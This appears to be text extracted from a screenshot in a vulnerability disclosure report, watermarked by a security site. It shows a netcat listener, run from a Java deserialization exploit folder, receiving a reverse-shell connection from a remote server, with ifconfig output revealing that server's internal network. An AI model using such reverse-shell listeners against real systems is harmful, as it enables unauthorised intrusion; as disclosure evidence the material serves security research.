 C:\Users\Administrator\Desktop\JavaUnserialize\Exploit>nc -l -vv -p 2015
正在监听[任何一个(多个)] 2015 ...
警告: 正向连接查询主机因为202.21.247.60.static.bjtelecom.net失败: h_errno 11001: 主机无法找到
连接到 来自 202.21.247.60.static.bjtelecom.net [60.247.21.202] 58555: 主机无法找到
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:A8:A2:77
inet addr:10.10.140.131 Bcast:10.10.140.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:54445749 errors:0 dropped:0 overruns:0 frame:0
TX packets:15305328 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:8356465252 (7.7 GiB) TX bytes:1935806004 (1.8 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:15954 errors:0 dropped:0 overruns:0 frame:0
TX packets:15954 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2624055 (2.5 MiB) TX bytes:2624055 (2.5 MiB)
www.wooyun.org